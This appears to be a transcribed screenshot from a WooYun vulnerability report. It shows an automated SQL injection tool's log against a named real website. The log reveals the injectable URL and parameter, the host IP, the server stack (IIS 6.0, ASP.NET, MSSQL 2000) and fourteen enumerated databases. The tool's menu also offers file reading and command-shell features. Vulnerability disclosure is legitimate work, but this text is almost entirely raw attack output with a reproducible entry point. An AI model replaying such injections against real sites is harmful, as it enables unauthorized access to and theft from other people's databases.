 Target: http://www.21gwy.com/exam/?action=DataList&ClassID=2483
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
21gwy20080501
master
tempdb
model
msdb
pubs
Northwind
gwy_20070116
GroupSite
t_21article
t_fjgov
OnLineExam
shiouDB
shioudz
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Host IP: 218.6.8.70
Web Server: Microsoft-IIS/6.0
Powered-by: ASP.NET
Keyword Found: 2015911
Injection type is Integer
Keyword corrected: Microsoft
DB Server: MSSQL 2000 with error
DB Name: 21gwy20080501
Bypassing illegal union failed! Turning off this feature
Count(name) of [master]..[sysdatabases] is 14
Data Base Found: master
Data Base Found: tempdb
Data Base Found: model
Data Base Found: msdb
Data Base Found: pubs
Data Base Found: Northwind
Data Base Found: gwy_20070116
Data Base Found: GroupSite
www.wooyun.org